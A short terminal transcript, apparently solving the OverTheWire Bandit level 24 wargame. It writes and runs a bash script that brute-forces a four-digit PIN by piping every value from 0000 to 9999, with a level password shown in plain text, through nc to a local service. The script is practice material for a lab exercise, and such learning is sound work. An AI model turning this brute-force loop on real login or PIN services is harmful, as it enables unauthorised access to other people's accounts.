 bandit24@bandit:~$ mktemp -d
/tmp/tmp.Qm5dfxYH6a
bandit24@bandit:~$ cd /tmp/tmp.Qm5dfxYH6a
bandit24@bandit:/tmp/tmp.Qm5dfxYH6a$ nano  shell.sh
Unable to create directory /home/bandit24/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.

bandit24@bandit:/tmp/tmp.Qm5dfxYH6a$ touch pass.txt
bandit24@bandit:/tmp/tmp.Qm5dfxYH6a$ cat shell.sh
#!/bin/bash
for i in {0..9999}
do
   output=$(printf "gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8 %04d\n" "$i" | nc localhost 30002 -N)
   if ! echo "$output" | grep "Wrong"; then
       echo $output
       echo $i > pass.txt
       break
   fi
   echo $output
done
bandit24@bandit:/tmp/tmp.Qm5dfxYH6a$ chmod 777 shell.sh
bandit24@bandit:/tmp/tmp.Qm5dfxYH6a$ chmod 777 pass.txt
bandit24@bandit:/tmp/tmp.Qm5dfxYH6a$ ./shell.sh